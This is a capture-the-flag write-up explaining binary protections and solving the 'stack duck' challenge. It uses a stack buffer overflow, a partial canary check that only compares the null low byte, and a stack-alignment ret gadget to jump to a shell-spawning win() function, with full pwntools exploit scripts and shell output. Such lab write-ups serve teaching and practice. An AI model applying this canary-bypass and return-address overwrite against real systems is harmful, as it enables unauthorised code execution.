stack duck

I love ducks, so I was a little saddened to see that this duck was a canary in disguise. Still a birb though!

Problem Description

In addition to this adorable meme, we are provided with a ZIP file containing some setup files, a fake flag.txt, an ELF binary, as well as the C source code for our binary. Let’s take a look at that first.

#include <stdio.h>

#include <string.h>

#include <stdlib.h>

volatile long DuckCounter;

__attribute__((noinline))

void win() {

system("/bin/sh");

}

__attribute__((noinline))

void submit_code() {

char temp_code[512];

printf("Please enter your code. Elon will review it for length.\n");

fgets(temp_code, 552, stdin);

}

__attribute__((noinline))

int menu() {

printf("Twitter Employee Performance Review\n");

printf("***********************************\n\n");

printf("1. Submit code for approval\n");

printf("2. Get fired\n");

return 0;

}

int main() {

setvbuf(stdout, 0, 2, 0);

int run = 1;

while (run) {

char buf[0x20];

menu();

fgets(buf, 0x20, stdin);

int choice = atoi(buf);

switch (choice) {

case 1:

submit_code();

break;

case 2:

run = 0;

break;

default:

break;

}

}

return 0;

}

Running checksec to see what protections we’ll have to keep in mind, we get some good news.

$ checksec ./chall

[*] './chall'

Arch: amd64-64-little

RELRO: Partial RELRO

Stack: Canary found

NX: NX enabled

PIE: No PIE (0x400000)

Let’s break this down one by one.

Stack Protections

RELRO refers to the "Relocation Read Only" stack security measure which forces some sections of a binary’s memory to be read-only. The two settings for RELRO include “partial” and “full”. Partial RELRO is what binaries are compiled with by default using gcc or g++, and means that the GOT (Global Offset Table) appears before the BSS (location of global and static variables) in memory. If Partial RELRO is not enabled then there is the potential for a buffer overflow attack on a global variable to overflow and overwrite some entry in the GOT, thus linking one function with another’s address. An example of this would be an attacker overwriting the address of the puts or printf function with a syscall so whenever the binary calls puts or printf the next time it instead executes the malicious syscall.

Full RELRO is usually disabled by default on compilers largely because of the increase in startup time it adds. Full RELRO makes the entirety of the GOT read-only preventing any attempt at a GOT overwrite attack. All of the binary’s symbols, or references to data and code such as global variables and functions, must be resolved before the program code is executed. This can greatly increase startup time for programs with lots of symbols.



NX stands for "Non-executable stack" which is a virtual memory procedure in which the Memory Management Unit (MMU) of the CPU implements an NX bit that sets each memory page as either allowed to or not allowed to execute code. It specifically restricts the stack from being able to execute code: so if an attacker were to attempt to inject any shellcode on a variable contained on the stack and return to it, the program would crash. Looking to shellstorm, this seems like a pretty important protection considering shellcode like the one below can spawn a shell in just 29 bytes!

And finally, PIE. PIE stands for "Position Independent Executable", meaning that every time an executable is run, it is loaded in at a random memory address. This prevents an attacker from hardcoding the absolute addresses of functions or gadgets. However, from the attacker’s perspective the offsets between different parts of the binary are still the same, so if you can leak some particular address and you know the offsets of the functions and gadgets you want to return to from that address you are still able to run similar exploits.

Stack Canaries

Birbs! Cookies! In my code??



Canaries, or stack cookies as they’re sometimes called, are a protection against buffer overflows in which a token is placed on the stack before the value of a buffer or variable to be written to. It stands between the buffer and the SFP/RET addresses of the current frame, preventing a buffer overflow from redirecting program control flow.

Interestingly enough, the name “canary” comes from the late 1800s where canaries were used as sentinel species in coal mines. They were able to detect the presence of carbon monoxide for miners far earlier than the miners themselved would have been able to.

A real life stack canary

The stack canary is checked right before a function’s return with the following assembly, which XORs the canary value against itself, as seen in binaries compiled with a canary:

mov eax, <canary>

xor eax, <right canary val>

je <address of leave and ret right after>

call <__stack_chk_fail@plt>

In 64 bit binaries, these stack canaries will be 64 bits and almost entirely unguessable considering there are 1.845e+19 possible canaries and they change everytime the program is run. In some cases, it is possible to leak the canary byte-by-byte if the program doesn’t properly exit upon a wrong canary and simply resets or prompts the user for a new input to write to the buffer. Sometimes it is also possible to leak the value of the canary if the attacker can read arbitrarily from the stack.

Exploitation

Now, knowing what we’re up against, let’s see how we can begin to exploit our canary-protected program. We’re given a win() function with no direct calls to it that spawns a shell. Since we know PIE is disabled, our goal will be to jump to this function’s address

void win() {

system("/bin/sh");

}

We can find this address quickly by running

$ objdump -d ./chall | grep win

0000000000401180 <win>

Perfect. Now to figure out how to RET to it. Our main() function repeatedly presents us with a menu and gives us two options

int choice = atoi(buf);

switch (choice) {

case 1:

submit_code();

break;

case 2:

run = 0;

break;

default:

break;

}

The second option simply exits the program, while inputting ‘1’ for the first option presents us with the option to “submit code for review”. Let’s take a look at how that is handled.

void submit_code() {

char temp_code[512];

printf("Please enter your code. Elon will review it for length.\n");

fgets(temp_code, 552, stdin);

}

Here the vulnerability is immediately obvious. Despite using the safer fgets() call over the highly insecure gets(), this program allows us to write more data to memory than the buffer we write to is able to store. We do only have 40 bytes though, so let’s hope that doesn’t pose a problem.



After trying many large inputs though we notice that unfortunately the binary does completely quit upon seeing a modified cookie. We’ll have to find another way to bypass the canary check. Let’s try decompiling the binary with Ghidra.

We first notice that there seems to be a special segment of code run if the variable DuckCounter is exactly 30 which we can get to by “entering our code” 29 times (thus being able to use it on the 30th time). In this special segment there appears to be something odd about the canary check. During the check it’s being cast to type char – so only the least significant byte is kept!

This means that in an 8 byte canary only the least significant byte is actually used in the comparison. Doesn’t that still mean there is only a 1 in 256 chance of guessing that byte correctly since it changes everytime the program is run? Thankfully… no!

On Linux systems, stack canaries always end with \00 or a nullbyte. This is so mistakes in the use of printf() will still be null-terminated by the canary. In some implementations of stack canaries, the whole canary is always 0 – despite being highly guessable and easy to spot, it is often hard for attackers to use in a buffer overflow attack. Due to stricter null-byte termination, the rest of their payload will be ignored and the return address meant to overwrite RIP/EIP will be ignored. As with everything though, those implementations still have vulnerabilities.

This also means I lied to you earlier and, in our case, there are only 7.2057594e+16 or 2^56 possible canary values since only 7 bytes are randomly chosen.

With our knowledge that only the least significant byte is checked and that it will always be a nullbyte, we can begin to craft our payload.

from pwn import *

#r = remote('pwn.chall.pwnoh.io', 13386) #remote address

r = process('./chall') #testing on local

for i in range(0, 29):

r.recvuntil(b"fired")

r.sendline(b"1")

r.recvuntil(b"length.")

r.sendline(b'duckies!')

r.recvuntil(b"fired")

r.sendline(b"1")

r.recvuntil(b"length.")

BASE = b"A"*520

NULLBYTE = b"\x00"

REMAINING_CANARY = b"A"*7

PADDING = 1

WIN_FUNC = 0x401180

payload = BASE + NULLBYTE + REMAINING_CANARY + p64(PADDING) + p64(WIN_FUNC)

r.sendline(payload)

r.interactive()

I’m using pwntools here to interact with the binary/remote connection and begin by setting the DuckCounter to 29 by looping through the program’s menu that many times. On the 30th time of entering the submit_code() function I send a standard buffer overflow payload that fills the buffer, sends the necessary canary nullbyte, fills the remaining portion of the canary, writes padding before the return address we’re trying to overwrite, and finally overwrites the value of the RIP pointer to the constant address of the win function. Let’s run it!

$ python3 duckexploit.py

[+] Starting local process './chall': pid 102

[*] Switching to interactive mode

[*] Got EOF while reading in interactive

End of File?? What?? But I thought we passed the canary check?

Stepping through GDB we see that, in fact, we have. We successfully bypassed the canary check, overwrote RIP, and stepped into the function that should be spawning us a shell. So what’s the problem?

Diving into x86 and Stack Alignment

The cause of our troubles in this case is the x86 MOVAPS instruction. It’s a common x86 instruction used by LIBC that will fail when operating on misaligned data. Unfortunately, by bypassing any call instructions and overwriting RIP to jump directly to the win function, the return address of our function is never pushed onto the stack. This means there is one less machine word on the stack and so it’s unfortunately not 16 byte aligned :((

Well then, how do we fix it? Simple! Let’s add a RET address in our payload that would normally be present if we had stepped into win() through a natural call instruction. It’s possible to find a valid RET to use by running ROPgadget on the binary, but I simply looked through Ghidra’s decompiled x86 assembly and found the address 0x0040115e, which is exactly what we were looking for.

Final Payload

from pwn import *

r = remote('pwn.chall.pwnoh.io', 13386) #remote address

#r = process('./chall') #testing on local

for i in range(0, 29):

r.recvuntil(b"fired")

r.sendline(b"1")

r.recvuntil(b"length.")

r.sendline(b'duckies!')

r.recvuntil(b"fired")

r.sendline(b"1")

r.recvuntil(b"length.")

BASE = b"A"*520

NULLBYTE = b"\x00"

REMAINING_CANARY = b"A"*7

PADDING = 1

RET = 0x0040115e

WIN_FUNC = 0x401180

payload = BASE + NULLBYTE + REMAINING_CANARY + p64(PADDING) + p64(RET) + p64(WIN_FUNC)

r.sendline(payload)

r.interactive()

Running it on the remote server:

$ python3 duckexploit.py

[+] Opening connection to pwn.chall.pwnoh.io on port 13386: Done

[*] Switching to interactive mode

$ ls

chall

flag.txt

$ cat flag.txt

buckeye{if_it_quacks_like_a_duck_it_might_not_be_a_duck}

$ id

uid=1000 gid=1000 groups=1000

$

We get a shell!

Flag: buckeye{if_it_quacks_like_a_duck_it_might_not_be_a_duck}

Unfortunately, this duck did not protecc the stacc so well. Still an adorable birb though so no hate.